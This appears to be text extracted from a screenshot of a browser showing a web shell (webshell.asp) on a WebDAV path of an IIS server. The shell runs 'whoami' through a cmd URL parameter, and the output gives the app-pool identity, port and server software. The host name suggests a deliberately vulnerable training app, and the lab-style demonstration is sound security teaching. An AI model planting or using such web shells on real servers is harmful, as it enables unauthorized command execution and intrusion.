 Mozilla Firefox
10.2.27.82/webdav/webs
10.2.27.82/webdav/webshell.asp?cmd=whoami
whoami Run
\\DOTNETGOAT\bob10.2.27.82
The server's port:
80
The server's software:
Microsoft-IIS/10.0
The server's local address:
10.2.27.82iis apppool\defaultapppool